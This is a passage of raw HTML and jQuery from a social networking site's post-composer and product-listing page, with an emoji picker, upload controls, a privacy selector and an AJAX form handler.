onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="8a7d162594038def7fa20343c0c02cc870f23736">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="8a7d162594038def7fa20343c0c02cc870f23736">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
